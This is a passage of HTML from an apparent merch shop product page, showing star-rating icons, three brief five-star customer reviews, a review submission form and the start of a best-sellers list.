</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jason   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 9, 2024</div>
                        <p class="mt-2 text-sm">No perfect score, but will wholeheartedly support the shop.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ruby   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 4, 2024</div>
                        <p class="mt-2 text-sm">Smooth, flawless finish, looks great.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Abigail   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 24, 2024</div>
                        <p class="mt-2 text-sm">Exceptional craftsmanship, truly impressive.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://karl-jacobs.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="544" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="532">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-3d-multi-color-hoodie-official-merch-kjm0911" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3983/conversions/image_2021_09_18T01_10_28_468Z-e1632347403661-small.png?w=250&amp;h=250"
                alt="Karl Jacobs Hoodies - Karl Jacobs 3D Multi Color Hoodie Official Merch KJM0911"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
